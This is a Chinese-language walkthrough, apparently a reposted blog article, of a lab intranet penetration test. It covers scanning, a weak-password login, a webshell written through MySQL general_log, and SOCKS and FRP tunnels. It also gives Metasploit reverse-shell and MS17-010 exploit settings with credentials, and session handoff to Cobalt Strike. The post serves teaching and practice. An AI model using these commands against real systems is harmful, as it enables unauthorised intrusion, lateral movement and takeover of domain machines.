记一次完整的内网渗透过程总结

原文链接: https://mp.weixin.qq.com/s?__biz=MzkxMzMyNzMyMA==&mid=2247573840&idx=1&sn=45704fad4ffe4e964106612239b712bc

记一次完整的内网渗透过程总结

点击关注👉 马哥网络安全 2025-07-05 09:00

一、环境搭建

本次渗透测试所需环境包含三台服务器,各服务器网络配置如下:

-

web 端

:双网卡配置,外网 IP 为

192.168.3.143

,内网 IP 为

10.10.10.101 -

pc

:内网 IP 为

10.10.10.141 -

DC

:内网 IP 为

10.10.10.10



二、外网信息收集

(一)端口扫描

对 IP

192.168.3.143

进行端口扫描,初步获取 web 服务开放情况。



(二)目录扫描

使用dirsearch工具进行目录扫描,发现存在phpadmin后台。

(三)弱口令登录

基于扫描得到的管理员路径,尝试使用弱口令登录,成功进入系统,发现文件写入漏洞,进而获取 webshell。

三、内网渗透



(一)内网信息收集







进入内网后,收集 IP 信息,并上传fscan工具进行内网扫描。扫描发现内网存在phpMyadmin。

(二)PhpAdmin 获取 shell



通过未授权写入操作获取 shell,具体路径为C:\phpstudy_pro\Extensions\MySQL5.7.26\ 。在进行文件写入时,需关注secure_file_priv的值:

- 当value为 “null” 时,不允许读取任意文件

- 当value为 “空” 时,允许读取任意文件

-

value也可设置为其他指定路径

同时,利用general_log和general_log_file特性写入 webshell,操作步骤如下: -

开启日志记录:set global general_log = “ON”;

- 设置日志文件路径:set global general_log_file=‘C:/phpstudy_pro/www/shell1.php’



(三)网段扫描与漏洞发现



扫描另一个网段,发现存在ms17-010漏洞和域机器。

四、代理搭建

(一)工具代理

-

使用ython

reGeorgSocksProxy.py

-p 8080 -u

http://upload.sensepost.net:8080/tunnel/tunnel.jsp -

使用python

neoreg.py

-u

http://192.168.163.138/www.yxcms6.com/protected/apps/default/view/default/tunnel.php

–proxy socks5://

10.1.1.1:8888



(二)毒刺代理

-

windows 服务端

:start D:/XXX/stinger_server.exe

0.0.0.0 -

客户端(vps)

:./stinger_client -w

http://192.168.163.138/www.yxcms6.com/protected/apps/default/view/default/proxy.php

-l

127.0.0.1

-p 60000

(三)哥斯拉内置代理

直接使用哥斯拉内置代理功能。



(四)FRP 代理

- VPS 服务端配置

[common]

bind_port = 57000

token = 123qwe

heartbeat_timeout = 90

max_pool_count = 5

[common]

server_addr = 1.1.1.1

server_port = 57000

token = 123qwe

pool_count = 5

protocol = tcp

health_check_type = tcp

health_check_interval_s = 100

[socks_test]

remote_port = 10000

plugin = socks5

plugin_user = admin

plugin_passwd = password

use_encryption = true

use_compression = true





五、CS 与 MSF 协同渗透

(一)MSF 基础配置

在msfconsole中进行如下配置:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.239.198

set lport 6666

run

(二)MSF 代理搭建

将哥斯拉的 shell 转到 msf 上,利用 msf 搭建代理。





(三)永恒之蓝攻击

使用 msf 针对ms17-010漏洞进行攻击,配置如下:

use exploit/windows/smb/ms17_010_psexec

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.239.198

set LPORT 4444

set RHOST 192.168.52.141

set SMBUser weizi

set SMBPass HONGRISEC@2019

run



(四)MSF 与 CS 转换



将 msf 会话转到 cs 上,实现 cs 成功上线。



